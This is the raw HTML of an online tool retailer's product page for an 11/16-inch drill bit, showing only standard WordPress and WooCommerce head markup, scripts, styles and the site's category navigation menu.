

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/product/three-sharp-drill-11-16-inch/
body_size: 21540
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Three Sharp Drill 11/16 inch &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Three Sharp Drill 11/16 inch Comments Feed" href="https://www.hometaitools.com/product/three-sharp-drill-11-16-inch/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/product/1279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/product/three-sharp-drill-11-16-inch/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=1279' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Fthree-sharp-drill-11-16-inch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Fthree-sharp-drill-11-16-inch%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular product-template-default single single-product postid-1279 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate no-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
